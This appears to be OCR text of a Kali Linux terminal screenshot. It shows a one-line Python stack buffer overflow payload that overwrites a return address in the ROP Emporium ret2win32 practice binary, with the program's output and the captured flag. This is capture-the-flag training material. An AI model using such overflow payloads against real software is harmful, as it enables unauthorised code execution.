 kali@kali: ~/ropemporium
File Actions Edit View Help
kali@kali: ~/ropemporium × kali@kali: ~/ropemporium ×
┌──(kali㉿kali)-[~/ropemporium]
└─$ python -c 'import sys;sys.stdout.buffer.write(b"A" * 44 + b"\x2c\x86\x04\x08")' | ./ret2win32
ret2win by ROP Emporium
x86
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!
> Thank you!
Well done! Here's your flag:
ROPE{W4rm_En0ugh_Y3t?}
Segmentation fault
┌──(kali㉿kali)-[~/ropemporium]
└─$